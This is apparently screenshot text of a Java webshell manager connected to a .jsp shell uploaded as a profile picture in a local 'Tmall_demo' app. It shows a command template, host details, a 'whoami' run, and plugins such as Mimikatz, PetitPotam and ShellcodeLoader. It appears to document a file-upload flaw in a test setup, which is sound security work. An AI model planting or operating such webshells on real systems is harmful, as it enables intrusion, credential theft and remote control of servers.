 Url:http://localhost:8088/tmall/res/images/item/userProfilePicture/a02f7e51-58f9-468b-8797-7dd795bd41ef.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip
命令模板 cmd /c "{command}" 2>&1 保存配置
currentDir:D:/phpstudy/phpstudy_pro/JAVA/Tmall_demo-master/
fileRoot:[C:\, D:\, E:\, F:\]
currentUser:Finish
osInfo:os.name: Windows 11 os.version: 10.0 os.arch: amd64
D:/phpstudy/phpstudy_pro/JAVA/Tmall_demo-master/ >whoami
dr3wm\finish
D:/phpstudy/phpstudy_pro/JAVA/Tmall_demo-master/ >
完成